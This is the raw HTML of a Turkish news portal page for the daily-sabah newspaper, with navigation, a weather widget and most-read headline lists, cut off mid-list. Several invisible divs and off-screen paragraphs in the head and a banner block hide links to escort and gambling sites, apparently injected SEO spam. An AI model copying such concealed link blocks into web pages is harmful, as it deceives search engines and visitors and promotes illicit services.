

--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/gazete/daily-sabah
body_size: 12355
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>daily-sabah gazetesi - 21-01-2026 - Türkiye'nin Gündemi CumhurHaber</title>
<meta name="description" content="daily-sabah gazetesi" />
<meta name="keywords" content="daily-sabah gazetesi" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.cumhurhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.cumhurhaber.com" />
<meta name="copyright" content="https://www.cumhurhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Türkiye'nin Gündemi CumhurHaber" />
	<meta property="og:title" content="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri" />
	<meta property="og:description" content="Türkiye'den ve Dünya'dan sondakika haberleri, akparti haberlerinin ve cumhurbaşkanı haberlerinin en doğru ve en hızlı haber portalı" />
	<meta property="og:image" content="/images/genel/IMG_0489.jpg" />	
<link rel="canonical" href="http://www.cumhurhaber.com/gazete/daily-sabah" />
<link rel="shortcut icon" href="https://www.cumhurhaber.com/images/genel/IMG_0489_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
<script type="text/javascript">
	$(document).ready(function() {
		$('.fancybox').fancybox();
	});
</script>
</head>
<body>
	<div class="banner bin" style="z-index:6;" align="center"><a href="https://www.cumhurhaber.com/advertising.php?r=1&amp;l=https://www.cumhurhaber.com/s/kunye-5.html" target="_blank"><img src="./images/reklam/PHOTO-2022-11-02-18-57-31_1_25_1.jpg"/></a></div>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.cumhurhaber.com" title="ANASAYFA">
			<img src="https://www.cumhurhaber.com/images/genel/IMG_0489.jpg" alt="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><span>Kültür-Sanat haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><span>BELEDİYE MECLİS </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bulten-haberleri/" title="Bülten Haberleri"><span>Bülten Haberleri</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.cumhurhaber.com/advertising.php?r=4&amp;l=" target="_blank">














<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid2ffs3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0850 302 71 73</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="cumhurhaber" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="cumhurhaber" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="tam-blok">
					</div>
		<div class="sol-blok">
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER GAZETELER</div></div>
					</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.cumhurhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=6&amp;l=" target="_blank"><img src="./images/reklam/501798210_3669675480001577_6705677995768762343_n_1.jpg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan/59853/" title="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”">
					<span class="baslik">Gazeteci Bülent Çavuş: “Siyaset Çok..</span>
					<img src="/images/haberler/t_gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ak-parti-sultangazi-de-cihan-polat-sahada-etkili-calismalariyla-one-cikiyor/59851/" title="AK Parti Sultangazi’de Cihan Polat Sahada Etkili Çalışmalarıyla Öne Çıkıyor">
					<span class="baslik">AK Parti Sultangazi’de Cihan Polat ..</span>
					<img src="/images/haberler/t_ak-parti-sultangazi-de-cihan-polat-sahada-etkili-calismalariyla-one-cikiyor.png" width="130" height="75" alt="AK Parti Sultangazi’de Cihan Polat Sahada Etkili Çalışmalarıyla Öne Çıkıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/eray-karadeniz-den-anlamli-dernek-ziyareti/59852/" title="Eray Karadeniz’den Anlamlı Dernek Ziyareti">
					<span class="baslik">Eray Karadeniz’den Anlamlı Dernek Z..</span>
					<img src="/images/haberler/t_eray-karadeniz-den-anlamli-dernek-ziyareti.jpg" width="130" height="75" alt="Eray Karadeniz’den Anlamlı Dernek Ziyareti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/baskan-bora-balcioglu-gumusyaka-da-vatandaslarla-bulustu/59854/" title="Başkan Bora Balcıoğlu Gümüşyaka’da Vatandaşlarla Buluştu">
					<span class="baslik">Başkan Bora Balcıoğlu Gümüşyaka’da ..</span>
					<img src="/images/haberler/t_baskan-bora-balcioglu-gumusyaka-da-vatandaslarla-bulustu.jpg" width="130" height="75" alt="Başkan Bora Balcıoğlu Gümüşyaka’da Vatandaşlarla Buluştu"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi/59721/" title="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması">
					<span class="baslik">Yeşilay Sultangazi’den Basın Mensup..</span>
					<img src="/images/haberler/t_yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi.jpg" width="130" height="75" alt="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/silivri-den-duygusal-mektup-beyoglu-belediye-baskani-inan-guney-karne-gununde-kizlarina-seslendi/59776/" title="Silivri’den Duygusal Mektup: Beyoğlu Belediye Başkanı İnan Güney Karne Gününde Kızlarına Seslendi">
					<span class="baslik">Silivri’den Duygusal Mektup: Beyoğl..</span>
					<img src="/images/haberler/t_silivri-den-duygusal-mektup-beyoglu-belediye-baskani-inan-guney-karne-gununde-kizlarina-seslendi.jpg" width="130" height="75" alt="Silivri’den Duygusal Mektup: Beyoğlu Belediye Başkanı İnan Güney Karne Gününde Kızlarına Seslendi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adil-gungor-den-mirac-kandili-mesaji/59635/" title="Adil Güngör’den Miraç Kandili Mesajı">
					<span class="baslik">Adil Güngör’den Miraç Kandili Mesaj..</span>
					<img src="/images/haberler/t_adil-gungor-den-mirac-kandili-mesaji_2.jpg" width="130" height="75" alt="Adil Güngör’den Miraç Kandili Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/baskan-riza-akpolat-tan-karne-gunu-mesaji-canim-kizlarimla-bu-mutlulugu-yasayamiyoruz/59716/" title=" Başkan Rıza Akpolat’tan Karne Günü Mesajı: “Canım Kızlarımla Bu Mutluluğu Yaşayamıyoruz”">
					<span class="baslik"> Başkan Rıza Akpolat’tan Karne Günü..</span>
					<img src="/images/haberler/t_silivri-cezaevi-ndeki-besiktas-belediye-baskani-riza-akpolat-tan-karne-gunu-mesaji-canim-kizlarimla-bu-mutlulugu-yasayamiyoruz.jpg" width="130" height="75" alt=" Başkan Rıza Akpolat’tan Karne Günü Mesajı: “Canım Kızlarımla Bu Mutluluğu Yaşayamıyoruz”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-de-kentsel-donusumde-ornek-proje-urun-sitesi-yikildi/59703/" title="Sultangazi’de Kentsel Dönüşümde Örnek Proje: Ürün Sitesi Yıkıldı">
					<span class="baslik">Sultangazi’de Kentsel Dönüşümde Örn..</span>
					<img src="/images/haberler/t_sultangazi-de-kentsel-donusumde-ornek-proje-urun-sitesi-yikildi.jpg" width="130" height="75" alt="Sultangazi’de Kentsel Dönüşümde Örnek Proje: Ürün Sitesi Yıkıldı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/besiktas-in-vicdani-demir-parmakliklari-kabul-etmiyor-biz-onu-taniyoruz/59718/" title="Beşiktaş’ın Vicdanı Demir Parmaklıkları Kabul Etmiyor “Biz onu tanıyoruz.”">
					<span class="baslik">Beşiktaş’ın Vicdanı Demir Parmaklık..</span>
					<img src="/images/haberler/t_besiktas-in-vicdani-demir-parmakliklari-kabul-etmiyor-biz-onu-taniyoruz.jpg" width="130" height="75" alt="Beşiktaş’ın Vicdanı Demir Parmaklıkları Kabul Etmiyor “Biz onu tanıyoruz.”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ertas-emlak-gayrimenkul-sahibi-erkan-kara-dan-mirac-kandili-mesaji/59658/" title="Ertaş Emlak Gayrimenkul Sahibi Erkan Kara’dan Miraç Kandili Mesajı">
					<span class="baslik">Ertaş Emlak Gayrimenkul Sahibi Erka..</span>
					<img src="/images/haberler/t_ertas-emlak-gayrimenkul-sahibi-erkan-kara-dan-mirac-kandili-mesaji.jpg" width="130" height="75" alt="Ertaş Emlak Gayrimenkul Sahibi Erkan Kara’dan Miraç Kandili Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik/59079/" title="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik">
					<span class="baslik">CHP İstanbul Örgütü Yasta: Mehmet S..</span>
					<img src="/images/haberler/t_chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik.jfif" width="130" height="75" alt="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu/59078/" title="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”">
					<span class="baslik">Acılı Babanın Adalet Mücadelesi “Oğ..</span>
					<img src="/images/haberler/t_acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu_1.jpg" width="130" height="75" alt="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu/59179/" title="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu">
					<span class="baslik">Gürsel Tekin Sultangazi’de Muhtarla..</span>
